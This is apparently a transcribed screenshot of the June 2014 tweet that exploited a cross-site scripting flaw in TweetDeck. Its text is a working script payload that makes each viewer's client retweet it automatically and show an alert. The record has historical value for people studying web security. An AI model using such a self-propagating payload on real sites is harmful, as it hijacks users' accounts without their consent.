 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite ••• More
RETWEETS FAVORITES
39,868 3,686
9:36 AM - 11 Jun 2014